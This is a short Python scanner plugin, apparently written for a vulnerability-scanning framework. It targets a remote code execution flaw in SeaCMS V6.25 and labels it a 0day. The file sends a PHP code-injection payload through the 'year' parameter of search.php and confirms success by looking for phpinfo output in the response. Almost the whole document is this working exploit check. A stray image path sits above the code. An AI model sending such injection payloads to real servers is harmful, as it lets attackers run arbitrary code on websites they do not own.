 #!/usr/bin/env python
# -*- coding: utf-8 -*-
#__Author__ = gege
#_PlugName_ = Seacms V6.25 Remote Code Execution Vulnerability
#__Refer___ = 0day
import re
def assign(service, arg):
    if service == 'seacms':
        return True, arg
def audit(arg):
    payload = 'search.php?money=m&searchtype=5&tid=&year=2015)phpinfo();if(2'
    target = arg + payload
    code, head, res, errcode, _ = curl.curl2(target);
    if code == 200 and "Configuration File (php.ini) Path" in res and "mysql.allow_local_infile" in res:
        security_info(target)
if __name__ == '__main__':
    from dummy import *
    audit(assign('seacms', 'http://127.0.0.1/')[1])
七安全